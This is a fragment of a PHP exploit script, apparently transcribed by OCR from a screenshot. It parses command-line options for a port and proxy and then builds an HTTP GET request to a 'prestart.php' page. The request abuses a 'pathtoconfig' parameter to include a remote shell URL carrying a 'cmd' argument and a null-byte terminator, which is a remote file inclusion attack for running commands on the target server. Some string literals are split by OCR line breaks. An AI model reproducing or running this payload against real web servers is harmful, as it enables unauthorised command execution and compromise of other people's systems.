
for ($i=3; $i<$argc; $i++){

$temp=$argv[$i][0].$argv[$i][1];

if (($temp<>"-p") and ($temp<>"-P")) 
{$cmd.=" ".$argv[$i];}

if ($temp=="-p")

{

  $port=str_replace("-p","",$argv[$i]);

}

if ($temp=="-P")

{

  $proxy=str_replace("-
P","",$argv[$i]);

}

}

if ($proxy=='') 
{$p='http://'.$host.':'.$port;}

$packet ="GET ".$p."prestart.php?
pathtoconfig=".$shell."?cmd=".$cmd."%00 
HTTP/1.0\r\n";
